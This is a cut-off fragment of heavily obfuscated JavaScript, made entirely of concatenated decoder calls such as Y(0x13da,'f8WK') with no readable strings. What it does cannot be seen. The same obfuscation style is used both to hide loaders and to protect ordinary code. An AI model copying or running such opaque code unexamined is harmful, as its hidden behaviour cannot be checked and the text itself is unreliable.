Y(0x13da,'f8WK')+Y(0x57d,'G*kX')+Y(0x2764,'S[a4')+Y(0x35e6,'%x&B')+Y(0x22ca,'1(Af')+Y(0x100d,'5L)s')+Y(0x2792,'JvZN')+Y(0x25f,'Q45&')+Y(0x2718,'mrvk')+Y(0x24f2,'m^&J')+Y(0x323b,'H%kI')+Y(0x123b,'S[a4')+Y(0x4130,'gIv9')+Y(0x2315,'Z#et')+Y(0x1bf5,'fVmH')+Y(0x10bf,'V]r)')+Y(0x44d7,'G*kX')+Y(0x4051,'4]aJ')+Y(0x1ddd,'J%hH')+Y(0x2580,'fVmH')+Y(0x3b4e,'J(u^')+Y(0x11d2,'E$@2')+Y(0x3368,'h!0K')+Y(0x18ee,'#[5H')+Y(0x3d77,'PNzJ')+Y(0x3fad,'fVmH')+Y(0xab5,')A![')+Y(0x2850,'17CK')+Y(0x3a2c,'JvZN')+Y(0x1ae5,'Z#et')+Y(0xbeb,'Z#et')+Y(0x3f8f,'gIv9')+Y(0x12c4,'1PM*')+Y(0x231,'MkT6')+Y(0xf5d,'m^&J')+Y(0x1d90,'tHy]')+Y(0x34ba,'m^&J')+Y(0x3f2a,'VJnG')+Y(0x46e,'f8WK')+Y(0x14de,'WnL7')+Y(0x256f,'E$@2')+Y(0x3942,'ir*3')+Y(0x60d,'m^&J')+Y(0x1301,'Z#et')+Y(0xeb9,'E$@2')+Y(0x1696,'J%hH')+Y(0x191a,'J%hH')+Y(0x3b7e,'1(Af')+Y(0x3b09,'1(Af')+Y(0x1ef,'f8WK')+Y(0x252c,'MkT6')+Y(0x336,'mrvk')+Y(0x2b9b,'%x&B')+Y(0x470,'J%hH')+Y(0x81e,'J(u^')+Y(0xedc,'WnL7')+Y(0x1635,')A![')+Y(0x31d2,'fVmH'))+(Y(0x43e2,')A![')+Y(0x410,'hLyQ')+Y(0x4176,']kYM')+Y(0x25e0,'f8WK')+Y(0x2e12,'Cu$U')+Y(0x2f2c,'7eCY')+Y(0x35e3,'S[a4')+Y(0x227,'PNzJ')+Y(0x19e2,'vrwG')+Y(0x331e,'b6lW')+Y(0x4302,'6ZqT')+Y(0x3cd5,'Q45&')+Y(0x3457,'fVmH')+Y(0x7e7,'JvZN')+Y(0x6d4,'v776')+Y(0x17bf,'vrwG')+Y(0x4b9,'PNzJ')+Y(0x32eb,'7eCY')+Y(0x892,'f8WK')+Y(0x2cdb,'l4LE')+Y(0x3c91,'JvZN')+Y(0x1553,'m^&J')+Y(0x1acd,'9pW[')+Y(0x1c43,'Cu$U')+Y(0x2f6,'dLmP')+Y(0x31a0,'b6lW')+Y(0x14ed,'JvZN')+Y(0x2fc8,'gIv9')+Y(0x3869,'QGV7')+Y(0x2c8e,'gIv9')+Y(0xc79,'mA87')+Y(0x3171,'l4LE')+Y(0x2f1,'tHy]')+Y(0xabe,'V]r)')+Y(0x2c96,'VJnG')+Y(0x2ae7,'VJnG')+Y(0x34ca,'m^&J')+Y(0xb73,'f8WK')+Y(0x2fe6,'gIv9')+Y(0x49d,'J%hH')+Y(0x1e21,'5L)s')+Y(0x2afb,'MkT6')+Y(0x1da7,'G*kX')+Y(0x255a,'tHy]')+Y(0x79a,'fVmH')+Y(0x73b,'#[5H')+Y(0x3ef6,'hLyQ')+Y(0x217,'VJnG')+Y(0x412a,'%x&B')+Y(0x15ca,'Cu$U')+Y(0x50c,'m^&J')+Y(0x2f57,'S[a4')+Y(0x37ec,'4]aJ')+Y(0x2939,')A![')+Y(0x1906,'E$@2')+Y(0x2da9,'1PM*')+Y(0x1fcb,'QGV7')+Y(0x2dd6,'5L)s')+Y(0x30da,'&HmG')+Y(0x2416,'mA87')+Y(0x1c60,'b6lW')+Y(0x1117,'H%kI')+Y(0x84d,'17CK')+Y(0x2ade,'J%hH')+Y(0x3aaf,'E$@2')+Y(0x2abe,')A![')+Y(0x9f2,'VJnG')+Y(0x380f,'#[5H')+Y(0x6d3,'V]r)')+Y(0x451d,'vrwG')+Y(0x3f0c,'VJnG')+Y(0x17d3,'S[a4')+Y(0x4328,'9pW[')+Y(0x12b7,'%x&B')+Y(0x34f6,'mrvk')+Y(0x33b7,']kYM')+Y(0x1411,')A![')+Y(0x443d,'MkT6')+Y(0x1a53,'G*kX')+Y(0x3112,'tHy]')+Y(0x946,'dLmP')+Y(0x1c8a,'MkT6')+Y(0x1ff0,']kYM')+Y(0xe9d,'Q45&')+Y(0x32de,'WnL7')+Y(0x1737,')A![')+Y(0x260a,'1%jC')+Y(0x3854,'mI#g')+Y(0x6bb,'V]r)')+Y(0xceb,'J(u^')+Y(0x619,'Q45&')+Y(0x1183,'Q45&')+Y(0x8dc,'WnL7')+Y(0x3ff6,'DlgP')+Y(0x3148,'E$@2')+Y(0x3c6,'%x&B')+Y(0x2516,'1PM*')+Y(0x3e00,'1%jC')+Y(0x480,'5L)s')+Y(0x512,'1(Af')+Y(0x30aa,'J%hH')+Y(0x2ad9,'tHy]')+Y(0x3a57,'5L)s')+Y(0x3a06,'vrwG')+Y(0x3dd4,'E$@2')+Y(0x3556,'JvZN')+Y(0x6a7,']kYM')+Y(0x2577,'h!0K')+Y(0x2169,'Z#et')+Y(0xc3d,'Q45&')+Y(0x2233,'WnL7')+Y(0x44b1,')1JS')+Y(0x3ed8,'QGV7')+Y(0x1564,'hLyQ')+Y(0x42ac,'G*kX')+Y(0x39d4,'Z#et')+Y(0x30e9,'4]aJ')+Y(0x1873,'J%hH')+Y(0xa5b,'J%hH')+Y(0x2fa2,'Q45&')+Y(0x3d85,'QGV7')+Y(0x11f8,'1(Af')+Y(0x574,'Cu$U')+Y(0x13af,'tHy]')+Y(0x3b24,'VJnG')+Y(0x3e65,'QGV7')+Y(0x2f11,'S[a4')+Y(0x1cc4,'QGV7')+Y(0x1e75,'E$@2')+Y(0x3ce2,'MkT6')+Y(0x21e5,'9pW[')+Y(0xd61,'J%hH')+Y(0x1b4f,'7eCY')+Y(0x35ff,'4]aJ')+Y(0x1dce,'b6lW')+Y(0x41ff,'1%jC')+Y(0x4501,'5L)s')+Y(0x3ffb,'MkT6')+Y(0x23fe,'6ZqT')+Y(0x2851,'9pW[')+Y(0x3ca5,']kYM')+Y(0x3076,'mrvk')+Y(0x4462,'MkT6')+Y(0x20aa,'#[5H')+Y(0x13b4,'mI#g')+Y(0x1257,'dLmP')+Y(0x1872,'l4LE')+Y(0x56a,'E$@2')+Y(0x294b,'DlgP')+Y(0xcd5,'#[5H')+Y(0x3f52,'QGV7')+Y(0x199c,'V]r)')+Y(0x273b,'J%hH')+Y(0x36e0,'6ZqT')+Y(0x2cab,'#[5H')+Y(0x2863,'H%kI')+Y(0x1c7b,'VJnG')+Y(0x2018,'V]r)')+Y(0x1db6,'l4LE')+Y(0x1937,'fVmH')+Y(0x248,')1JS')+Y(0xd1b,'PNzJ')+Y(0x1716,'&HmG')+Y(0x17a1,'E$@2')+Y(0x2e83,'v776')+Y(0x27f7,'dLmP')+Y(0x1400,'J(u^')+Y(0x445c,'mI#g')+Y(0x2bc2,'l4LE')+Y(0x1c34,'mA87')+Y(0x2591,'7eCY')+Y(0x368,'7eCY')+Y(0x8df,'tHy]')+Y(0x34c9,'[E4K')+Y(0x3074,'Zkc%')+Y(0x2031,'E$@2')+Y(0x176e,'17CK')+Y(0x34bc,'1PM*')+Y(0x285,'5L)s')+Y(0x38cc,'tHy]')+Y(0x4369,')1JS')+Y(0x14f5,'WnL7')+Y(0x3c64,'ir*3')+Y(0x2c83,'Zkc%')+Y(0x17d8,')1JS')+Y(0x2fc1,'%x&B')+Y(0x3c18,'Z#et')+Y(0x2ac,'l4LE')+Y(0x42cd,'mI#g')+Y(0x4247,'1%jC')+Y(0x5d8,'&HmG')+Y(0x3875,'m^&J')+Y(0x7fc,'G*kX')+Y(0x3879,'l4LE')+Y(0x2dbd,'b6lW')+Y(0x2795,'QGV7')+Y(0x1346,'VJnG')+Y(0x255,']kYM')+Y(0x197e,'QGV7')+Y(0xcd3,'7eCY'))+(Y(0xe56,'Q45&')+Y(0x3fe5,'VJnG')+Y(0x85b,'mrvk')+Y(0x2097,'1(Af')+Y(0x1d93,')1JS')+Y(0x2835,'7eCY')+Y(0x1516,'f8WK')+Y(0x1869,')1JS')+Y(0x358,'vrwG')+Y(0x215d,'Q45&')+Y(0x325,'v776')+Y(0x2b82,'V]r)')+Y(0x37d3,'tHy]')+Y(0x2bec,'ir*3')+Y(0x384f,'h!0K')+Y(0x25e8,'&HmG')+Y(0x2f03,'Cu$U')+Y(0x356d,'E$@2')+Y(0x2bbb,'mA87')+Y(0x1fe5,'l4LE')+Y(0x2001,'1PM*')+Y(0x1df3,'5L)s')+Y(0x1021,'1(Af')+Y(0xd5e,'E$@2')+Y(0x3d00,'WnL7')+Y(0x39c,'S[a4')+Y(0x3e70,'MkT6')+Y(0x407f,'l4LE')+Y(0x314c,'Z#et')+Y(0x41b2,'f8WK')+Y(0x6f2,'V]r)')+Y(0x38bb,'1(Af')+Y(0xb71,'b6lW')+Y(0x26c8,'vrwG')+Y(0x2158,'5L)s')+Y(0x141e,'9pW[')+Y(0x2411,'4]aJ')+Y(0xf7a,'tHy]')+Y(0x17f8,'mI#g')+Y(0x3dc,'H%kI')+Y(0x393a,'MkT6')+Y(0xa51,'tHy]')+Y(0x3ae1,'V]r)')+Y(0x7ea,'Zkc%')+Y(0x1307,'QGV7')+Y(0x3ced,'Cu$U')+Y(0x3839,'b6lW')+Y(0x663,'#[5H')+Y(0x30b2,'1%jC')+Y(0x2f3d,'1PM*')+Y(0x21f7,'1(Af')+Y(0x75b,'Cu$U')+Y(0x186b,'V]r)')+Y(0x3747,'h!0K')+Y(0x3b9d,'vrwG')+Y(0x1d9f,'dLmP')+Y(0x1617,'h!0K')+Y(0x7e6,')1JS')+Y(0x3314,'Q45&')+Y(0x1ea0,'dLmP')+Y(0x137f,'QGV7')+Y(0x28f3,'H%kI')+Y(0x2a41,'4]aJ')+Y(0x10c6,'f8WK')+Y(0x104d,'VJnG')+Y(0x3673,'hLyQ')+Y(0x1856,'tHy]')+Y(0x2ef7,'ir*3')+Y(0x378a,'ir*3')+Y(0x1354,'G*kX')+Y(0x1ad3,'Zkc%')+Y(0x19b2,'ir*3')+Y(0x4437,'&HmG')+Y(0x204,'l4LE')+Y(0x4461,'6ZqT')+Y(0x5ad,'H%kI')+Y(0x3b58,'E$@2')+Y(0x3840,'gIv9')+Y(0x3540,'5L)s')+Y(0x1da8,'mA87')+Y(0x3568,')1JS')+Y(0x2a3,'J%hH')+Y(0x429a,'Cu$U')+Y(0x3607,'17CK')+Y(0x3766,'mI#g')+Y(0x1190,'l4LE')+Y(0x1382,'f8WK')+Y(0x3180,'1(Af')+Y(0xdbe,'Z#et')+Y(0xb08,'mA87')+Y(0x156a,'JvZN')+Y(0x1829,'QGV7')+Y(0x209f,'S[a4')+Y(0x153c,']kYM')+Y(0x417e,'hLyQ')+Y(0x3e30,'mI#g')+Y(0x44df,'Q45&')+Y(0x10c1,'Z#et')+Y(0x2304,'Cu$U')+Y(0x1c2d,'mA87')+Y(0x2fc3,'mrvk')+Y(0x1ddc,'9pW[')+Y(0x1fa2,'Zkc%')+Y(0x2079,'DlgP')+Y(0x1e3b,'DlgP')+Y(0x249d,'tHy]')+Y(0xdbb,'V]r)')+Y(0x3499,'[E4K')+Y(0x10e3,')A![')+Y(0x4066,'fVmH')+Y(0xc41,'tHy]')+Y(0x3f39,'J(u^')+Y(0x942,'J%hH')+Y(0x35da,'E$@2')+Y(0x4044,'V]r)')+Y(0x38a4,'1(Af')+Y(0x2e27,'b6lW')+Y(0x25b8,'MkT6')+Y(0x2197,'mrvk')+Y(0x2926,'1%jC')+Y(0x2924,'VJnG')+Y(0x333f,'gIv9')+Y(0x39a2,'hLyQ')+Y(0x1ad5,'VJnG')+Y(0x2a5,'[E4K')+Y(0x2842,')A![')+Y(0x2a63,'G*kX')+Y(0x1e4a,'#[5H')+Y(0x1764,'tHy]')+Y(0x1eb8,'G*kX')+Y(0x3ba7,'hLyQ')+Y(0x38cb,'1PM*')+Y(0x2032,'v776')+Y(0x40a2,'mA87')+Y(0x4093,'1%jC')+Y(0x1148,'17CK')+Y(0x3a83,'mI#g')+Y(0xf13,'Z#et')+Y(0xd86,'hLyQ')+Y(0x25fb,'17CK')+Y(0x3f93,'E$@2')+Y(0x1298,'DlgP')+Y(0x265d,'DlgP')+Y(0x2a2b,'mI#g')+Y(0x3e3e,'PNzJ')+Y(0x37a8,'fVmH')+Y(0x30ae,'tHy]')+Y(0xcaa,')1JS')+Y(0xf0b,'l4LE')+Y(0x3977,'Z#et')+Y(0x1a97,'Cu$U')+Y(0x3f13,'b6lW')+Y(0x2dcd,'4]aJ')+Y(0x344f,'9pW[')+Y(0x862,'JvZN')+Y(0x12fe,'6ZqT')+Y(0x1c4c,'[E4K')+Y(0x1ed8,'J(u^')+Y(0x9d4,'hLyQ')+Y(0x39b4,'l4LE')+Y(0x192d,'ir*3')+Y(0x6ef,'1%jC')+Y(0x12d6,'[E4K')+Y(0x737,'mrvk')+Y(0x13db,'PNzJ')+Y(0x2161,']kYM')+Y(0x413a,'1%jC')+Y(0x2ba,'V]r)')+Y(0x361,'m^&J')+Y(0x1a20,'ir*3')+Y(0x3c29,'mA87')+Y(0x11cd,'Q45&')+Y(0x18a0,'fVmH')+Y(0x38e9,'Z#et')+Y(0x21c,'b6lW')+Y(0x3912,'1(Af')+Y(0x3558,'WnL7')+Y(0xb72,'JvZN')+Y(0x2e75,'PNzJ')+Y(0x828,'V]r)')+Y(0x4223,'1(Af')+Y(0x200c,')1JS')+Y(0x1dc1,'f8WK')+Y(0x42b4,'#[5H')+Y(0x214c,'PNzJ')+Y(0x2ffa,'l4LE')+Y(0x4b0,'1(Af')+Y(0x3448,'7eCY')+Y(0x41f,'5L)s')+Y(0x402f,'VJnG')+Y(0x3007,'PNzJ')+Y(0x54f,'Q45&')+Y(0x20e9,'6ZqT')+Y(0x2f12,'J(u^')+Y(0x422d,'WnL7')+Y(0x1740,'mI#g')+Y(0x98e,'tHy]')+Y(0x25df,'tHy]')+Y(0x345d,'JvZN')+Y(0x2aad,'#[5H'))+(Y(0x552,'Z#et')+Y(0x3e2b,'H%kI')+Y(0x1da5,'#[5H')+Y(0x2880,'#[5H')+Y(0x399,'vrwG')+Y(0x15e8,'Cu$U')+Y(0xd0e,'v776')+Y(0x3420,'ir*3')+Y(0x27f,'[E4K')+Y(0x3c8d,'%x&B')+Y(0x1bf6,'J%hH')+Y(0x3933,'WnL7')+Y(0x1055,'tHy]')+Y(0x3f3e,'1PM*')+Y(0x43d5,'h!0K')+Y(0x31a5,'J(u^')+Y(0x21f8,')1JS')+Y(0x3693,'b6lW')+Y(0x38d8,'tHy]')+Y(0x34fe,'l4LE')+Y(0x34e,'E$@2')+Y(0x330,'4]aJ')+Y(0x2383,'ir*3')+Y(0x35d0,'PNzJ')+Y(0xe68,'S[a4')+Y(0x3fc4,')A![')+Y(0x41de,'H%kI')+Y(0x1e4d,')A![')+Y(0x3a36,'fVmH')+Y(0x4094,'1(Af')+Y(0x1933,'5L)s')+Y(0x2c7a,'4]aJ')+Y(0x2935,'J(u^')+Y(0xd05,'17CK')+Y(0x2008,'#[5H')+Y(0x3844,'%x&B')+Y(0x3396,'Zkc%')+Y(0x15a2,'Z#et')+Y(0x8b6,'Q45&')+Y(0x389a,'v776')+Y(0x3195,'gIv9')+Y(0x30df,'v776')+Y(0x3cb3,'V]r)')+Y(0x1fdd,'Q45&')+Y(0x1d0,'PNzJ')+Y(0x2b12,'6ZqT')+Y(0x38a1,'Cu$U')+Y(0x21b5,'v776')+Y(0x2ebd,'VJnG')+Y(0x3921,'WnL7')+Y(0x3708,'Zkc%')+Y(0x356,'hLyQ')+Y(0x11c8,'PNzJ')+Y(0x1bea,'VJnG')+Y(0x2de6,'9pW[')+Y(0x50e,'4]aJ')+Y(0x1102,'Cu$U')+Y(0x3800,'tHy]')+Y(0x4484,'Cu$U')+Y(0xde4,'J(u^')+Y(0x28fd,'%x&B')+Y(0x1729,'mI#g')+Y(0x11a5,'J(u^')+Y(0x2f92,'hLyQ')+Y(0xd40,'mA87')+Y(0x41c3,'hLyQ')+Y(0x30b3,'J%hH')+Y(0x3caa,'1(Af')+Y(0x352b,'Zkc%')+Y(0x1665,'l4LE')+Y(0x35aa,'J%hH')+Y(0x3b2d,')1JS')+Y(0x3d58,'J%hH')+Y(0x427a,'VJnG')+Y(0x5c0,'mA87')+Y(0x95e,'mrvk')+Y(0x2c03,'17CK')+Y(0x345c,']kYM')+Y(0x904,'J%hH')+Y(0x327d,'G*kX')+Y(0x1071,'1PM*')+Y(0x1b1f,'fVmH')+Y(0x3c9,'dLmP')+Y(0x104a,'E$@2')+Y(0x40dd,'#[5H')+Y(0x3a0c,'Q45&')+Y(0x1240,'9pW[')+Y(0x441e,'1PM*')+Y(0x1cd4,')1JS')+Y(0x2e45,']kYM')+Y(0x107d,'f8WK')+Y(0xb41,'5L)s')+Y(0x39e4,'Cu$U')+Y(0x10cb,'7eCY')+Y(0x3a77,'vrwG')+Y(0x2c5e,'[E4K')+Y(0x1804,'ir*3')+Y(0x2ce0,'&HmG')+Y(0x2aa9,'6ZqT')+Y(0x1dd6,'S[a4')+Y(0x3fc3,'ir*3')+Y(0x370a,'tHy]')+Y(0x2de9,'5L)s')+Y(0x1791,'JvZN')+Y(0x1143,'1PM*')+Y(0x28dc,'Zkc%')+Y(0x4134,'17CK')+Y(0x1938,'Q45&')+Y(0x3a1e,'5L)s')+Y(0x118a,'G*kX')+Y(0x3ecc,'1PM*')+Y(0xc32,'E$@2')+Y(0x1bf8,'MkT6')+Y(0x954,'v776')+Y(0x487,')1JS')+Y(0xa86,'hLyQ')+Y(0x3229,'DlgP')+Y(0x35d8,'QGV7')+Y(0x32c0,'H%kI')+Y(0x1e06,'[E4K')+Y(0x98f,'1PM*')+Y(0x3b81,'E$@2')+Y(0x36a,'1%jC')+Y(0x258b,'mI#g')+Y(0x3e0b,'mA87')+Y(0x250d,'1%jC')+Y(0x24cb,'h!0K')+Y(0x177e,'hLyQ')+Y(0x2469,'fVmH')+Y(0x360b,'1PM*')+Y(0x3a3a,'V]r)')+Y(0x25a5,'J(u^')+Y(0x1cd5,'V]r)')+Y(0x22fa,'ir*3')+Y(0x3c69,'l4LE')+Y(0x13bd,'6ZqT')+Y(0x422f,'gIv9')+Y(0x690,'4]aJ')+Y(0x1600,'5L)s')+Y(0xbfd,'l4LE')+Y(0x36b8,'WnL7')+Y(0xbd5,'h!0K')+Y(0x40fa,'9pW[')+Y(0x274f,'Cu$U')+Y(0x2155,'JvZN')+Y(0x335c,'%x&B')+Y(0x5ce,'4]aJ')+Y(0x40a5,'h!0K')+Y(0x40a9,'b6lW')+Y(0x4116,'WnL7')+Y(0xa2d,'&HmG')+Y(0x16ea,'V]r)')+Y(0x19bd,'VJnG')+Y(0x2a9f,'1(Af')+Y(0x17cd,'mA87')+Y(0x124a,'dLmP')+Y(0x3a3,'[E4K')+Y(0x1335,')1JS')+Y(0x2d95,'Q45&')+Y(0x115e,'mI#g')+Y(0x2278,'Cu$U')+Y(0x1ae9,'Cu$U')+Y(0x6b5,'hLyQ')+Y(0xeaf,'WnL7')+Y(0x4396,'6ZqT')+Y(0x29f2,'4]aJ')+Y(0x1226,'J%hH')+Y(0x19f1,'dLmP')+Y(0x3c0d,'1(Af')+Y(0x4520,'h!0K')+Y(0x1ed2,'Cu$U')+Y(0x3433,'b6lW')+Y(0x2103,'l4LE')+Y(0x13d1,'PNzJ')+Y(0x1461,'E$@2')+Y(0x19f4,'JvZN')+Y(0x40c,'V]r)')+Y(0x3428,'1(Af')+Y(0x4257,'9pW[')+Y(0x36f8,'tHy]')+Y(0x3060,'S[a4')+Y(0x1b61,')1JS')+Y(0x39ea,'MkT6')+Y(0x3d92,'&HmG')+Y(0x17da,'mA87')+Y(0x34f4,'PNzJ')+Y(0x27e1,'5L)s')+Y(0x29c,'QGV7')+Y(0x38aa,'#[5H')+Y(0x10ae,'17CK')+Y(0x265e,'WnL7')+Y(0x2736,']kYM')+Y(0x3690,'gIv9')+Y(0x3e4a,'WnL7')+Y(0x3d69,'DlgP')+Y(0x25b9,'6ZqT')+Y(0x68c,'h!0K')+Y(0x1aff,'gIv9')+Y(0x38b7,'Zkc%')+Y(0x1458,'MkT6'))+(Y(0xd56,'mA87')+Y(0x2a92,'[E4K')+Y(0x308e,'h!0K')+Y(0x2167,'v776')+Y(0x2a2d,'7eCY')+Y(0x1314,'m^&J')+Y(0x18b1,'JvZN')+Y(0x1e31,'V]r)')+Y(0x197a,'7eCY')+Y(0x1c35,'DlgP')+Y(0x2e01,'J(u^')+Y(0x2b88,'m^&J')+Y(0x194f,'J%hH')+Y(0x1a3b,'ir*3')+Y(0x3237,'JvZN')+Y(0x3698,'%x&B')+Y(0x2c5d,'1%jC')+Y(0x11cf,'l4LE')+Y(0x1967,'fVmH')+Y(0x1d42,'v776')+Y(0x32f8,'JvZN')+Y(0x3116,'MkT6')+Y(0x33c6,'f8WK')+Y(0x22aa,'MkT6')+Y(0x203d,'S[a4')+Y(0x1625,'DlgP')+Y(0x212a,'ir*3')+Y(0x1d3,'h!0K')+Y(0x3781,'G*kX')+Y(0x2989,'h!0K')+Y(0x2130,'Q45&')+Y(0x4267,'MkT6')+Y(0x107f,')1JS')+Y(0x3fdb,'17CK')+Y(0x1b0e,'&HmG')+Y(0x3959,'#[5H')+Y(0x4498,'E$@2')+Y(0x3c1,'tHy]')+Y(0xa60,')1JS')+Y(0x3fa,'Cu$U')+Y(0xe26,'VJnG')+Y(0x15a6,'1%jC')+Y(0x69d,'fVmH')+Y(0x4fa,'1PM*')+Y(0x21b1,'5L)s')+Y(0x379d,'4]aJ')+Y(0x2848,'#[5H')+Y(0x3ab4,'VJnG')+Y(0x213a,'vrwG')+Y(0x385d,'h!0K')+Y(0x197b,'JvZN')+Y(0x360a,'5L)s')+Y(0x3bef,'v776')+Y(0x1b3f,'MkT6')+Y(0x2d37,'9pW[')+Y(0x1b84,'9pW[')+Y(0x2280,'hLyQ')+Y(0x473,'hLyQ')+Y(0x31e7,'mrvk')+Y(0x3aa7,'v776')+Y(0x3f20,'Zkc%')+Y(0x1cd6,'G*kX')+Y(0x138f,'E$@2')+Y(0x4417,'b6lW')+Y(0x3592,'Zkc%')+Y(0x33eb,'Zkc%')+Y(0x1771,'VJnG')+Y(0x2e2d,'S[a4')+Y(0x36da,']kYM')+Y(0x35ba,'WnL7')+Y(0x438f,'7eCY')+Y(0x742,'Zkc%')+Y(0x8d5,'J(u^')+Y(0x396d,'7eCY')+Y(0xf29,'Zkc%')+Y(0x292b,'l4LE')+Y(0x22dc,'J%hH')+Y(0x18bf,'1PM*')+Y(0x1d6b,'h!0K')+Y(0x2351,'#[5H')+Y(0x2988,'ir*3')+Y(0x36bd,'%x&B')+Y(0x2c17,'#[5H')+Y(0x2be3,'#[5H')+Y(0xb52,'mI#g')+Y(0x27f5,'tHy]')+Y(0xca1,'hLyQ')+Y(0xd48,')1JS')+Y(0x729,'WnL7')+Y(0xc48,')1JS')+Y(0x1de1,'mA87')+Y(0x36e,'G*kX')+Y(0x3222,'%x&B')+Y(0x4490,'l4LE')+Y(0x40bf,'QGV7')+Y(0x23f,'G*kX')+Y(0x38eb,'v776')+Y(0x37a9,'DlgP')+Y(0x3d68,'dLmP')+Y(0x200d,'J%hH')+Y(0x3975,'m^&J')+Y(0x4075,'PNzJ')+Y(0x3df1,'H%kI')+Y(0x15c9,'17CK')+Y(0x2cf2,'J(u^')+Y(0x1d73,'hLyQ')+Y(0x2a0f,'Z#et')+Y(0x1dbf,'hLyQ')+Y(0x75d,'v776')+Y(0xb4c,'l4LE')+Y(0x1adf,'QGV7')+Y(0x2e10,'PNzJ')+Y(0x1352,'WnL7')+Y(0x1e41,'S[a4')+Y(0x29a5,'6ZqT')+Y(0x43c,'7eCY')+Y(0x19c2,'H%kI')+Y(0x1b22,'7eCY')+Y(0x13cf,'J%hH')+Y(0x1fdf,'mrvk')+Y(0x2482,'tHy]')+Y(0x1a00,'f8WK')+Y(0x2dfc,'PNzJ')+Y(0xd6d,'5L)s')+Y(0x7be,'gIv9')+Y(0x2049,'f8WK')+Y(0x33ad,'h!0K')+Y(0x11f3,'v776')+Y(0xea6,'1%jC')+Y(0x29d2,'Q45&')+Y(0x2122,'V]r)')+Y(0x940,'l4LE')+Y(0x2c2a,'J%hH')+Y(0x2f19,'b6lW')+Y(0x149f,'b6lW')+Y(0xd77,'PNzJ')+Y(0x1a73,'h!0K')+Y(0x43e8,'Zkc%')+Y(0x2f6d,'v776')+Y(0x1299,'&HmG')+Y(0x3865,'dLmP')+Y(0xcbf,'ir*3')+Y(0x22a9,'Zkc%')+Y(0x3c36,'hLyQ')+Y(0x40fc,'h!0K')+Y(0x1edc,'f8WK')+Y(0x23ff,'S[a4')+Y(0x101b,'1(Af')+Y(0x3507,'Z#et')+Y(0x1b97,'f8WK')+Y(0x1523,'dLmP')+Y(0x25a1,'%x&B')+Y(0x618,'E$@2')+Y(0x3a6f,'mI#g')+Y(0x3ef,'JvZN')+Y(0x3e8d,'b6lW')+Y(0x1bab,'PNzJ')+Y(0xfca,'h!0K')+Y(0x36ce,'h!0K')+Y(0x225e,'tHy]')+Y(0x85f,'gIv9')+Y(0x41ce,'J%hH')+Y(0x2abb,'v776')+Y(0x41d,'J%hH')+Y(0xe18,'QGV7')+Y(0x2949,'WnL7')+Y(0x9ab,'[E4K')+Y(0x1d68,'J%hH')+Y(0x30d1,'DlgP')+Y(0xdac,'b6lW')+Y(0xa2c,'1%jC')+Y(0xbda,'hLyQ')+Y(0x1bc5,'DlgP')+Y(0x3212,'&HmG')+Y(0x2672,'J%hH')+Y(0x3830,']kYM')+Y(0x26fc,'J%hH')+Y(0x2a38,'hLyQ')+Y(0x1974,'vrwG')+Y(0x1374,'v776')+Y(0xfc4,'l4LE')+Y(0x18d9,'Zkc%')+Y(0xbbe,'JvZN')+Y(0x289d,'v776')+Y(0x15d0,'6ZqT')+Y(0x1a1d,'1%jC')+Y(0x4380,'1(Af')+Y(0x3027,'WnL7')+Y(0x1ca7,'7eCY')+Y(0x3f67,'&HmG')+Y(0x847,'MkT6')+Y(0x1826,'S[a4')+Y(0xb5c,'[E4K')+Y(0x2584,'5L)s')+Y(0x39ac,'7eCY')+Y(0x256,')A![')+Y(0x2070,'H%kI')+Y(0xbe8,'f8WK')+Y(0x3c5f,'mI#g')+Y(0x15a1,')1JS'))+(Y(0x20e4,'E$@2')+Y(0x2302,'hLyQ')+Y(0x25ca,']kYM')+Y(0x224d,'H%kI')+Y(0x2e82,'E$@2')+Y(0x3b3a,'m^&J')+Y(0x3963,'ir*3')+Y(0x1003,'h!0K')+Y(0xbb5,'hLyQ')+Y(0x1262,'V]r)')+Y(0x4196,'6ZqT')+Y(0x3dac,'MkT6')+Y(0x4279,'MkT6')+Y(0x402c,'Cu$U')+Y(0x4362,'&HmG')+Y(0x1052,'hLyQ')+Y(0x10f9,'1%jC')+Y(0x2d6f,'PNzJ')+Y(0x6c1,'Q45&')+Y(0x2e80,'hLyQ')+Y(0x2ef3,'%x&B')+Y(0x416c,'%x&B')+Y(0x39d,'9pW[')+Y(0x28d3,'MkT6')+Y(0x3743,'VJnG')+Y(0x21ca,'H%kI')+Y(0x1280,'J%hH')+Y(0x32a0,'7eCY')+Y(0x284b,'gIv9')+Y(0x11a0,'H%kI')+Y(0x24a5,'[E4K')+Y(0x3454,'S[a4')+Y(0x791,'G*kX')+Y(0x28b2,'DlgP')+Y(0x112c,'dLmP')+Y(0x27c1,'dLmP')+Y(0xa13,'J%hH')+Y(0x3560,'5L)s')+Y(0x2bfa,'dLmP')+Y(0x1b56,'G*kX')+Y(0x437,'WnL7')+Y(0x3618,'Z#et')+Y(0x45e,'&HmG')+Y(0x12b9,'J%hH')+Y(0x32d5,'6ZqT')+Y(0x3dd6,'Zkc%')+Y(0x1445,'1%jC')+Y(0x1df6,'DlgP')+Y(0x5b9,')1JS')+Y(0x3762,'#[5H')+Y(0x1f4b,'&HmG')+Y(0xadd,'dLmP')+Y(0x950,'Cu$U')+Y(0x2caf,'%x&B')+Y(0x2378,'hLyQ')+Y(0xe6d,'Cu$U')+Y(0x1bba,')A![')+Y(0x1833,'J%hH')+Y(0x2b68,'V]r)')+Y(0x1eff,'PNzJ')+Y(0x3055,'QGV7')+Y(0x1fcf,'1%jC')+Y(0x231c,'1(Af')+Y(0x3149,'mA87')+Y(0xfa4,'7eCY')+Y(0x3077,'%x&B')+Y(0x3a41,'S[a4')+Y(0x323d,'H%kI')+Y(0x31e3,'ir*3')+Y(0x3a2f,'mA87')+Y(0x2607,'G*kX')+Y(0x1bdc,'#[5H')+Y(0x23cc,'Z#et')+Y(0xcc8,'1PM*')+Y(0x33c5,'7eCY')+Y(0x4310,'Zkc%')+Y(0x4169,'G*kX')+Y(0x2538,'Q45&')+Y(0x307,'4]aJ')+Y(0x7d6,'dLmP')+Y(0x8fb,'Zkc%')+Y(0xb93,'l4LE')+Y(0x3bd0,'JvZN')+Y(0x6a4,'[E4K')+Y(0x239,'5L)s')+Y(0x2340,'f8WK')+Y(0x1ba6,'17CK')+Y(0x12e8,'J(u^')+Y(0x230,'E$@2')+Y(0x2e6f,'VJnG')+Y(0x3fc5,'Zkc%')+Y(0x3cc5,'%x&B')+Y(0x24d1,'PNzJ')+Y(0x1e6d,'Q45&')+Y(0x3426,'ir*3')+Y(0x31e8,'&HmG')+Y(0x24c7,'b6lW')+Y(0x2eb7,'dLmP')+Y(0x3154,'V]r)')+Y(0x2a64,'JvZN')+Y(0x2ff2,'mrvk')+Y(0x1599,'gIv9')+Y